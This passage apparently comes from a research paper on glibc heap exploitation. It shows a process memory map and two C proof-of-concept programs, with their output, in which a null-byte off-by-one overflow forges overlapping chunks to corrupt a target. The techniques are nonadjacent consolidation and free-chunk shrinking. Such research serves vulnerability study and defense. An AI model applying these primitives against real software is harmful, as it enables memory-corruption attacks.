Code 3: Memory Map
| 1 | # cat /proc/`pidof a.out`/maps |
| 2 | 55a5e5670000-55a5e5671000 r-xp 00000000 08:01 1050793 /home/poc/a.out |
| 3 | 55a5e5870000-55a5e5871000 r--p 00000000 08:01 1050793 /home/poc/a.out |
| 4 | 55a5e5871000-55a5e5872000 rw-p 00001000 08:01 1050793 /home/poc/a.out |
| 5 | 55a5e6c68000-55a5e6c89000 rw-p 00000000 00:00 0 [heap] |
| 6 | 7f88f2330000-7f88f24f0000 r-xp 00000000 08:01 922865 /lib/x86_64-linux-gnu/libc-2.23.so |
| 7 | 7f88f24f0000-7f88f26ef000 ---p 001c0000 08:01 922865 /lib/x86_64-linux-gnu/libc-2.23.so |
| 8 | 7f88f26ef000-7f88f26f3000 r--p 001bf000 08:01 922865 /lib/x86_64-linux-gnu/libc-2.23.so |
| 9 | 7f88f26f3000-7f88f26f5000 rw-p 001c3000 08:01 922865 /lib/x86_64-linux-gnu/libc-2.23.so |
| 10 | 7f88f26f5000-7f88f26f9000 rw-p 00000000 00:00 0 |
| 11 | 7f88f26f9000-7f88f271f000 r-xp 00000000 08:01 922837 /lib/x86_64-linux-gnu/ld-2.23.so |
| 12 | 7f88f2901000-7f88f2904000 rw-p 00000000 00:00 0 |
| 13 | 7f88f291c000-7f88f291e000 rw-p 00000000 00:00 0 |
| 14 | 7f88f291e000-7f88f291f000 r--p 00025000 08:01 922837 /lib/x86_64-linux-gnu/ld-2.23.so |
| 15 | 7f88f291f000-7f88f2920000 rw-p 00026000 08:01 922837 /lib/x86_64-linux-gnu/ld-2.23.so |
| 16 | 7f88f2920000-7f88f2921000 rw-p 00000000 00:00 0 |
| 17 | 7fff49ba3000-7fff49bc4000 rw-p 00000000 00:00 0 [stack] |
| 18 | 7fff49bf8000-7fff49bfa000 r--p 00000000 00:00 0 [vvar] |
| 19 | 7fff49bfa000-7fff49bfc000 r-xp 00000000 00:00 0 [vdso] |
| 20 | ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall] |
Code 5: Nonadjacent Free Chunk Consolidation Attack Scenario 2
| 1 | int main() |
| 2 | { |
| 3 | void *A = malloc(0xf0); // chunk size 0x100, not fastbin |
| 4 | char *T = ( char *)malloc(0x10); // target |
| 5 | void *V = malloc(0x18); // vulnerable object |
| 6 | void *B = malloc(0xf0); // chunk size 0x100, not fastbin |
| 7 | strcpy(T, "Target" ); |
| 8 | printf( "T: %s\n" , T); |
| 9 | free(A); |
| 10 | memcpy(V, "AAAAAAAAAAAAAAAA\x40\x01\x00\x00\x00\x00\x00\x00\x00" , 0x19); // null byte off by 1, clear prev_inuse of B and set prev_size to 0x140 |
| 11 | free(B); // force nonadjacent consolidation with A |
| 12 | char *C = ( char *)malloc(0x110); // malloc C, overlapping T |
| 13 | strcpy(C+0x100, "Corrupted!" ); |
| 14 | printf( "T: %s\n" , T); |
| 15 | return 0; |
| 16 | } |
The second scenario is a more restrictive null byte off-by-one case. The overflowed null byte clears the prev_inuse bit of next chunk, forcing a nonadjacent consolidation by carefully crafted prev_size, as Code 5 shows.
| 1 | $ gcc consol_poc2.c -pie -fpie && ./a.out |
| 2 | T: Target |
| 3 | T: Corrupted! |
4.1.3. Free Chunk Shrink Attack. In an extremely restrictive null byte off-by-one scenario without the control of prev_size, the proof of concept Code 6 for Free Chunk
Code 6: Free Chunk Shrink Attack
| 1 | int main() |
| 2 | { |
| 3 | char *V = ( char *)malloc(0x18); // vulnerable object |
| 4 | void *A = malloc(0x400); // chunk size 0x410, not fastbin |
| 5 | void *B = malloc(0xf0); // chunk size 0x100, not fastbin |
| 6 | free(A); |
| 7 | strcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA" ); // null byte off by 1, shrink size of A to 0x400 |
| 8 | void *A1 = malloc(0xf0); |
| 9 | char *T = ( char *)malloc(0x10); // target |
| 10 | strcpy(T, "Target" ); |
| 11 | printf( "T: %s\n" , T); |
| 12 | free(A1); |
| 13 | free(B); // force consolidation with A1 |
| 14 | char *C = ( char *)malloc(0x400); // malloc C, overlapping T |
| 15 | strcpy(C+0x100, "Corrupted!" ); |
| 16 | printf( "T: %s\n" , T); |
| 17 | return 0; |
| 18 | } |
| 1 | $ gcc shrink_poc.c -pie -fpie |
| 2 | $ ./a.out |
| 3 | T: Target |
| 4 | T: Corrupted! |
Shrink Attack is presented.
4.2. Former Methods
There are many exploit techniques against the heap allocator of GLIBC. We will briefly introduce them and discuss their feasibility in modern environments.